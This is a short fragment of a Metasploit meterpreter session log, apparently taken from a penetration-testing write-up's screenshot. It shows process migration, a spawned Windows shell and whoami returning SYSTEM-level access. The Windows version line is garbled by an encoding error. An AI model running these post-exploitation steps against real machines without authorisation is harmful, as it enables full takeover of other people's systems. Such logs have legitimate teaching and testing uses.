 meterpreter > migrate 336
[*] Migrating from 9140 to 336...
[*] Migration completed successfully.
meterpreter > shell
Process 6496 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>